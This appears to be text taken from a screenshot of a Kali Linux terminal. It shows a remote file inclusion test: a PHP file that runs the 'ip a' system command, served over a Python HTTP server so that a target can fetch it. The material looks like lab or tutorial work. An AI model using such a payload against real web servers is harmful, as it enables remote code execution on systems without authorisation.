 File Actions Edit View Help
kali@kali: ~/rfi × kali@kali: ~/rfi ×
┌──(kali㉿kali)-[~/rfi]
└─$ cat rfi.php
<?php
        system("ip a");
?>
┌──(kali㉿kali)-[~/rfi]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...